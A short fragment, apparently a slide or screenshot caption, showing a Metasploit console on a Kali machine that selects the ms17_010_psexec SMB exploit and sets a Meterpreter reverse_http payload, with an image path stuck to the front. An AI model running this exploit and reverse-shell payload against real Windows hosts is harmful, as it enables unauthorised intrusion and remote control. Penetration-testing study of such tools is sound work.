 msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter
/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/smb/ms17_010_psexec) >
KALI